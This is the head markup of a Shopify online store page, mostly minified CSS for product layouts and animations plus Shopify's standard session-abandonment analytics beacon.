(min-width:64em){.large-order-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.large-order-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.large-order-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.large-order-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.large-order-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.large-order-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}}.flex-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flex-child-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media print,screen and (min-width:40em){.medium-flex-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.medium-flex-child-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:64em){.large-flex-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.large-flex-child-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}[type="color"],[type="date"],[type="datetime-local"],[type="datetime"],[type="email"],[type="month"],[type="number"],[type="password"],[type="search"],[type="tel"],[type="text"],[type="time"],[type="url"],[type="week"],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem;border:1px solid #cacaca;border-radius:3px;background-color:#fefefe;box-shadow:inset 0 1px 2px rgba(10,10,10,.1);font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#0a0a0a;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type="color"]:focus,[type="date"]:focus,[type="datetime-local"]:focus,[type="datetime"]:focus,[type="email"]:focus,[type="month"]:focus,[type="number"]:focus,[type="password"]:focus,[type="search"]:focus,[type="tel"]:focus,[type="text"]:focus,[type="time"]:focus,[type="url"]:focus,[type="week"]:focus,textarea:focus{outline:0;border:1px solid #8a8a8a;background-color:#fefefe;box-shadow:0 0 5px #cacaca;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}textarea{height:auto;min-height:50px;border-radius:3px}textarea{overflow:auto}.button{display:inline-block;vertical-align:middle;margin:0 0 1rem 0;font-family:inherit;padding:.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:3px;transition:background-color 0.25s ease-out,color 0.25s ease-out;font-size:.9rem;line-height:1;text-align:center;cursor:pointer;background-color:#2ba6cb;color:#fefefe}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left} @media only screen and (min-width: 800px) {.medium-up--hide {display: none !important;}} @media only screen and (max-width:799px){.small--hide{display:none!important}}h2{margin-top:0;margin-bottom:.5rem}h3{margin-top:0;margin-bottom:.5rem}.container{max-width:1800px;margin:auto;padding:0 20px}.btn,a.btn,input.btn{display:inline-block;background:#000;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#fff;padding:10px 20px;font-size:12px;text-decoration:none;text-transform:uppercase;font-weight:700;font-style:normal;text-align:center;letter-spacing:.05em;cursor:pointer;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}#shopify-section-Mobile-Menu{position:fixed;height:100%;z-index:1009}.ui-panel-animate.ui-panel-position-left.ui-panel-display-overlay,.ui-panel-animate.ui-panel-position-left.ui-panel-display-push{left:0;-webkit-transform:translate3d(-17em,0,0);-moz-transform:translate3d(-17em,0,0);transform:translate3d(-17em,0,0)}.ui-panel{display:block!important;border:none;width:17em;min-height:100%;max-height:none;border-width:0;position:absolute;top:0}.ui-panel-display-overlay{-webkit-box-shadow:5px 0 5px rgba(0,0,0,.15);-moz-box-shadow:5px 0 5px rgba(0,0,0,.15);box-shadow:5px 0 5px rgba(0,0,0,.15)}.ui-panel-position-left{left:-17em}.ui-panel-animate{-webkit-transition:-webkit-transform .3s ease;-webkit-transition-duration:.3s;-moz-transition:-moz-transform .3s ease;transition:transform .3s ease}.ui-panel-fixed{position:fixed;bottom:-1px;padding-bottom:1px}table{width:100%;border-collapse:collapse;vertical-align:middle;border-spacing:0}table td,table th{vertical-align:middle;text-align:left}html:not(.loaded) .ui-toolbar-header-fixed{position:relative} .ui-toolbar-header-fixed {top:0px;} .ui-toolbar-footer-fixed,.ui-toolbar-header-fixed{left:0;right:0;width:100%;position:fixed;z-index:1000;border:none}nav.ui-navbar{max-width:100%}nav.ui-navbar ul{display:table;table-layout:auto;width:100%;margin:0;padding:0}nav.ui-navbar ul li{width:auto;line-height:1;display:table-cell;vertical-align:middle}nav.ui-navbar ul li a.ui-button{display:inline-block;border:none;box-shadow:none;text-overflow:clip;padding:0;line-height:1;width:auto;box-sizing:border-box;vertical-align:middle;position:relative;text-align:center;overflow:hidden;white-space:nowrap;cursor:pointer;user-select:none}.header-notification{z-index:10}.rs-p-wp-fix{display:none}rs-module-wrap{display:block;visibility:visible!important;overflow:hidden} rs-slides {visibility: hidden;}rs-slides{width:100%!important} .swiper-wrapper {position: relative; width: 100%; height: 100%; z-index: 1; display: flex;transition-property: transform;box-sizing: content-box;} .ui-page{outline:0;padding:0;margin:0;height:auto!important}html:not(.loaded) .ui-page{position:relative}.ui-mobile [data-role=dialog],.ui-mobile [data-role=page],.ui-mobile [data-ui-role=dialog],.ui-mobile [data-ui-role=page],.ui-page{top:0;left:0;width:100%;min-height:100%;position:absolute;visibility:hidden;border:0}.ui-mobile .ui-page-active{visibility:visible;overflow:visible;overflow-x:hidden;overflow-y:hidden}.ui-content,.ui-page .ui-content{border-width:0;padding:0em;overflow:hidden}.ui-page-theme-a .ui-panel-wrapper{background:none;border:none}@media screen and (orientation:landscape){.ui-mobile .ui-page{min-height:300px}}li.product .image{ background-color:#fff;position:relative;height:0;padding-bottom:125%;overflow:hidden;}li.product .image.imgswitch .inner{overflow:hidden}li.product .image.imgswitch.scroll .inner{-webkit-transition:all 0.7s ease;-moz-transition:all 0.7s ease;transition:all 0.7s ease;-webkit-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0)}li.product .image.imgswitch.scroll .inner:nth-child(2){-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}@media (min-width:600px){li.product .image.imgswitch.scroll:hover .inner{-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:.3}li.product .image.imgswitch.scroll:hover .inner:nth-child(2){-webkit-transform:translate3d(0,0%,0);-ms-transform:translate3d(0,0%,0);transform:translate3d(0,0%,0);opacity:1}}li.product .image.imgswitch.fade .inner{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1}li.product .image.imgswitch.fade .inner:nth-child(2){opacity:0}@media (min-width:600px){li.product .image.imgswitch.fade:hover .inner{opacity:0}li.product .image.imgswitch.fade:hover .inner:nth-child(2){opacity:1}li.product .buynow{ padding:11px 20px;}li.product h3 span{ }}li.product .image .inner{ position:absolute;height:100%;width:100%;display:flex;align-items:center;}li.product .image .inner img{width:100%}li.product h3{color:#000000;font-family:Lato;font-weight:400;font-style:normal;font-size:17px;line-height:1}li.product .h1{color:#000000;font-family:Lato;font-weight:700;font-style:normal;font-size:21px}li.product .desc{color:#000000;font-family:Lato;font-weight:400;font-style:normal;font-size:16px;line-height:1.3}li.product .buynow{font-family:Lato;font-weight:400;font-style:normal;color:#ffffff;background:#000000;border-radius:48px;padding:11px 35px;display:inline-block;margin:20px 0 0 0;}.product-wrap{padding:0 0 60px 0}@media (max-width:600px){.product-wrap{padding:0 0 60px 0}}.product-wrap .product-top{padding:60px 0;background:#fff;background:-moz-linear-gradient(left,#fff 0%,#fff 51%,#f2f2f2 100%);background:-webkit-linear-gradient(left,#fff 0%,#fff 51%,#f2f2f2 100%);background:linear-gradient(to right,#fff 0%,#fff 51%,#f2f2f2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f2f2f2',GradientType=1);border-bottom:1px solid rgba(0,0,0,.11)}@media (max-width:600px){.product-wrap .product-top{padding:20px 0 60px}}.product-wrap .product-top .row{max-width:100%}@media (max-width:1022px){.product-wrap .slide-inner{margin-bottom:20px}}.product-wrap .product_form{margin-top:15px}@media (max-width:1022px){.product-wrap .stamped-product-reviews-badge{display:block!important;text-align:center}}.product-wrap .product-details button{width:100%}.product-wrap .product-title{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif;font-weight:800;font-style:normal;font-size:41px;letter-spacing:0}@media (max-width:600px){.product-wrap .product-title{text-align:center}}@media (max-width:600px){.product-wrap .product-title span{font-size:70%}}@media (max-width:1022px){.product-wrap .product-price-wrap{text-align:center}}.product-wrap .product-price{color:#000;letter-spacing:0;-webkit-font-smoothing:antialiased;font-size:33px;display:inline-block;margin-bottom:0}@media (max-width:1022px){.product-wrap .product-price{font-size:22px;text-align:center}}.product-wrap .details{text-shadow:none;margin:20px 0;font-size:18px;letter-spacing:.025em;line-height:1.6;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-rendering:optimizeSpeed}.product-wrap .product-variants{margin:20px 0}.product-wrap .product-variants.hidden{display:none;}.product-wrap .product-variants label{font-weight:700;text-transform:capitalize;white-space:inherit}.product-wrap .product-add{margin-top:20px}.product-wrap .product-add a{color:#9e3a8e}.product-wrap .product-add .add{background:#d85089;color:#ffffff}.product-wrap .product-add .add:focus{outline:none}.product-wrap .ajaxified-cart-feedback{display:block;line-height:36px;font-size:90%;vertical-align:middle}.product-wrap .ajaxified-cart-feedback.success{color:#e076b6}.product-wrap .ajaxified-cart-feedback.error{color:#000}.product-wrap .ajaxified-cart-feedback a{border-bottom:1px solid}.product-wrap .shopify-payment-button__button--unbranded{background-color:#000}.product-wrap [type="button"].shopify-payment-button__button--hidden{display:none}.product-wrap .add{background:#d85089;color:#fff;text-transform:uppercase;font-weight:700}.product-wrap .bold_option_title{margin-bottom:10px;display:block;font-weight:700;text-transform:capitalize}.product-wrap .bold_option_element select{background-color:transparent;padding:15px 30px 15px 20px}.product-wrap .bold_option_total span{color:#ea75a5}.product-wrap .jdgm-widget a{color:#ff4da2}.product-wrap .yotpo{margin:20px 0}@media (max-width:600px){.product-wrap .yotpo{margin:10px 0 15px}}.product-wrap .yotpo a{color:#000000!important}.product-wrap .yotpo .yotpo-stars{display:inline-block;margin-right:10px;vertical-align:bottom}.product-wrap .yotpo .yotpo .yotpo-bottomline .yotpo-icon-empty-star{color:#f2b85e}@media (max-width:600px){.product-wrap .yotpo .pull-left{text-align:center;float:none}}.product-wrap .Additional-details-wrap{line-height:27px;margin:60px 0 0}.product-wrap .Additional-details-wrap h2{font-weight:700;font-size:35px;margin-bottom:25px}@media (max-width:1022px){.product-wrap .Additional-details-wrap .columns:nth-child(1){margin-bottom:30px}}.product-wrap .jdgm-review-widget{max-width:77em!important;margin-top:30px}.product-wrap .jdgm-review-widget a{color:#ff4da2}.product-wrap .jdgm-review-widget .jdgm-rev__buyer-badge{background-color:#c9a851}.loox-reviews-default{max-width:1200px;margin:0 auto}. @keyframes popgrow{0%{transform:scale(1)}50%{transform:scale(1.15)}100%{transform:scale(1)}}.swatches_wrap{width:100%}.swatches_wrap .swatch{margin-bottom:20px}.swatches_wrap .swatch .option-wrap{display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.swatches_wrap .swatch .option-wrap .header{width:100%;flex:1 1 100%;line-height:1.2;margin-bottom:12px}.swatches_wrap .swatch .option-wrap .header span{font-size:70%;font-weight:normal;letter-spacing:normal}.swatches_wrap .swatch .option-wrap .swatch-element{position:relative;padding:0px 3px;margin:0 0px 15px;flex-basis:auto;flex-grow:1;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.swatches_wrap .swatch .option-wrap .swatch-element.soldout *{opacity:0.5}.swatches_wrap .swatch .option-wrap .swatch-element:not(.active) label:hover{border-color:rgba(167,192,251,0.28)}.swatches_wrap .swatch .option-wrap .swatch-element label{border:#EDEDED 3px solid;display:block;margin:0;padding:8px 15px;-webkit-transition:border-color 0.3s ease;-moz-transition:border-color 0.3s ease;transition:border-color 0.3s ease}@media (max-width: 1022px){.swatches_wrap .swatch .option-wrap .swatch-element label{padding:10px 15px}}.swatches_wrap .swatch .option-wrap .swatch-element label span{text-align:center;display:block}.swatches_wrap .swatch .option-wrap .swatch-element.popgrow{-webkit-animation:popgrow 300ms ease-out;animation:popgrow 300ms ease-out;animation-delay:unset !important;-webkit-animation-delay:unset !important}.swatches_wrap .swatch .option-wrap .swatch-element.active label{border-color:#d85089;-webkit-transition:border-color 0.3s ease;-moz-transition:border-color 0.3s ease;transition:border-color 0.3s ease}.swatches_wrap .swatch .option-wrap .swatch-element input[type='radio']{display:none}.swatches_wrap .swatch .option-wrap .swatch-element input[type='radio'] ~ label{-webkit-transition:border-color 0.3s ease;-moz-transition:border-color 0.3s ease;transition:border-color 0.3s ease}.swatches_wrap .swatch .option-wrap .swatch-element input[type='radio']:checked ~ label{border-color:#d85089;-webkit-transition:border-color 0.3s ease;-moz-transition:border-color 0.3s ease;transition:border-color 0.3s ease}.swatches_wrap .swatch .option-wrap .swatch-element input[type='checkbox']{display:none}.swatches_wrap .swatch .option-wrap .swatch-element.image{min-width:20%;max-width:20%}@media (max-width: 1022px){.swatches_wrap .swatch .option-wrap .swatch-element.image{min-width:25%;max-width:25%}}.swatches_wrap .swatch .option-wrap .swatch-element.image input[type='radio']:checked ~ label,.swatches_wrap .swatch .option-wrap .swatch-element.image input[type="checkbox"]:checked ~ label{border:none}.swatches_wrap .swatch .option-wrap .swatch-element.image input[type='radio'] ~ label,.swatches_wrap .swatch .option-wrap .swatch-element.image input[type="checkbox"] ~ label{border:none;padding:0}.swatches_wrap .swatch .option-wrap .swatch-element.image input[type='radio'] ~ label .swatch-title,.swatches_wrap .swatch .option-wrap .swatch-element.image input[type="checkbox"] ~ label .swatch-title{margin-top:6px;font-size:80%}.swatches_wrap .swatch .option-wrap .swatch-element.image .image{display:block;box-shadow:none;border:4px solid rgba(255,255,255,0.19);overflow:hidden;border-radius:0px;-webkit-transition:border-color 0.3s ease;-moz-transition:border-color 0.3s ease;transition:border-color 0.3s ease}.swatches_wrap .swatch .option-wrap .swatch-element.image .image span{width:100%;position:relative;border:none;height:0;margin-bottom:0;padding-bottom:50%;overflow:hidden;display:block}.swatches_wrap .swatch .option-wrap .swatch-element.image .image span img{min-width:100%;min-height:100%;object-fit:cover}.swatches_wrap .swatch .option-wrap .swatch-element.image.active .image{border-color:#d85089;box-shadow:0px 5px 8px rgba(0,0,0,0.3)}.swatches_wrap .swatch .option-wrap .swatch-element.image.popgrow{-webkit-animation:none;animation:none}.swatches_wrap .swatch .option-wrap .swatch-element.image.popgrow .image{-webkit-animation:popgrow 300ms ease-out;animation:popgrow 300ms ease-out;animation-delay:unset !important;-webkit-animation-delay:unset !important}.swatches_wrap .swatch.last_swatch{margin-bottom:10px}@media (max-width: 1022px){.swatches_wrap .swatch.last_swatch{margin-bottom:0px}} .rowsmall{max-width:64.5rem}.hide{display:none}@media only screen and (min-width:64.063em){.mobilev{display:none}}@media only screen and (max-width:64.063em){body .desktopv{display:none}}
.lazy, .lazyfade { opacity: 0; -ms-transition: opacity 0.5s ease; -webkit-transition: opacity 0.5s ease;transition: opacity 0.5s ease;} .lazyloaded { opacity: 1;} .big.row {max-width: 101.5rem;}
@media (max-width: 1022px){.sticky-sidebar-container .sticky-sidebar{max-width:100%}}.Product-Video-Gallery-main{position:relative;margin-bottom:20px}.Product-Video-Gallery-main>video{top:0;left:0;width:100%;height:100%}.Product-Video-Gallery-main>img{width:100%;height:auto;position:relative}.Product-Video-Gallery-main.hasvideo{z-index:0}@media (max-width: 1022px){.Product-Video-Gallery-main.hasvideo{margin-bottom:0}}.Product-Video-Gallery-main.hasvideo .mute{color:#fff;font-size:13px;position:absolute;bottom:10px;left:10px;z-index:4;display:flex;align-items:center;font-weight:normal;letter-spacing:1px;pointer-events:none;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;transition:opacity 0.3s ease}@media (max-width: 600px){.Product-Video-Gallery-main.hasvideo .mute{font-size:9px}}.Product-Video-Gallery-main.hasvideo .mute i{background:rgba(0,0,0,0.61);padding:7px 8px 2px;margin-right:10px;border-radius:100%;display:inline-block}@media (max-width: 600px){.Product-Video-Gallery-main.hasvideo .mute i{padding:4px 7px 1px;margin-right:7px}}.Product-Video-Gallery-main.hasvideo .mute i svg{width:21px;height:100%}@media (max-width: 1022px){.Product-Video-Gallery-main.hasvideo .mute i svg{max-width:20px}}.Product-Video-Gallery-main.hasvideo .mute i svg path{fill:#fff}.Product-Video-Gallery-main.hasvideo.unmute .mute{opacity:0}@media (max-width: 1022px){.Product-Video-Gallery-thumbs{margin-top:20px}}.Product-Video-Gallery-thumbs>.gallery-thumbs{margin-bottom:30px;max-width:none;width:100%}@media (max-width: 1022px){.Product-Video-Gallery-thumbs>.gallery-thumbs{margin:0}}@media (min-width: 1022px){.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper{display:flex;box-sizing:border-box;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto}}.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (min-width: 1022px){.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide{margin-bottom:30px}}@media (max-width: 1022px){.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide{max-width:25%;margin-right:10px}}@media (min-width: 1022px){.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide:nth-child(even){padding-left:.4375rem}}@media (min-width: 1022px){.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide:nth-child(odd){padding-right:.4375rem}}.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a{border:1px solid rgba(0,0,0,0.08);display:block;position:relative}@media (max-width: 1022px){.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a{border:none}}.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a .overlay{background-size:10px 20px;display:flex;align-items:center;justify-content:center;color:#fff;font-size:69px;font-weight:normal;position:absolute;width:100%;height:100%;opacity:0;background:black;pointer-events:none;top:0px;left:0px;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a .overlay svg{max-width:17%;height:auto;opacity:1;z-index:99}@media (max-width: 1022px){.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a .overlay svg{max-width:40%}}.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a .overlay svg path{fill:#fff}.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a:hover .overlay{opacity:0.3}.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a>.thumb{position:relative;height:0;padding-bottom:98.8%;margin-bottom:0px;overflow:hidden;z-index:0}.Product-Video-Gallery-thumbs .swiper-container .swiper-wrapper .swiper-slide a>.thumb img{object-fit:cover;min-width:100%}@media only screen and (min-width: 1022px){.product-wrap .sticky-sidebar-container{display:flex;position:relative;flex-wrap:nowrap}.product-wrap .sticky-sidebar-container>*{float:none;width:100%;padding-right:0}.product-wrap .sticky-sidebar{will-change:min-height;max-width:41%}.product-wrap .sticky-sidebar .sidebar_inner{transform:translate(0, 0);transform:translate3d(0, 0, 0);will-change:position, transform}.product-wrap .sticky-sidebar .sidebar_inner>*{padding:0;margin:0;float:none;width:100%;padding-right:.9375rem;padding-left:30px;max-width:none}}
@media only screen and (min-width: 1022px) {.product-wrap .product-top .row { max-width:100em; }}

</style>

<!-- hover And Animate -->
<style data-shopify>
.hvr-grow{display:inline-block;vertical-align:middle;box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow:hover,.hvr-grow:focus,.hvr-grow:active{-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-shrink:hover,.hvr-shrink:focus,.hvr-shrink:active{-webkit-transform:scale(0.9);transform:scale(0.9)}@-webkit-keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(0.9);transform:scale(0.9)}}@keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(0.9);transform:scale(0.9)}}.hvr-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse:hover,.hvr-pulse:focus,.hvr-pulse:active{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.hvr-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse-grow:hover,.hvr-pulse-grow:focus,.hvr-pulse-grow:active{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-pulse-shrink{to{-webkit-transform:scale(0.9);transform:scale(0.9)}}@keyframes hvr-pulse-shrink{to{-webkit-transform:scale(0.9);transform:scale(0.9)}}.hvr-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse-shrink:hover,.hvr-pulse-shrink:focus,.hvr-pulse-shrink:active{-webkit-animation-name:hvr-pulse-shrink;animation-name:hvr-pulse-shrink;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}
</style>
  
  
  
  
  
 
  
  

  

    <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->



  

  
  
  
 
 
  
<style>  

html, body {
  height:100%;
}

.ui-mobile-rendering > * {
visibility:visible;  
}  
  

  
</style>  
 















<style>
body::-webkit-scrollbar-thumb {
      border-radius: 10px;
    
     
      background-color:#000000;    
     
    
}






body::-webkit-scrollbar {
      width: 10px;
}
@media (max-width:600px) {
body::-webkit-scrollbar {
      display:none;
}  
}   

  
  
body::-webkit-scrollbar-track {
    background-color: #F5F5F5;
      -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.1);
    border-radius: 10px;
}  
  

 
   .ui-loader svg circle  {
      fill: #000000;
    }
   
     
  




</style>
<link rel="icon" type="image/png" href="//royalstrandz.com/cdn/shop/files/logo_pico.png?v=1613766354">



 
<!-- inject Loader CSS in head -->
<style data-shopify> 




</style>
<!-- END inject Loader CSS in head -->  
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33791869061,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
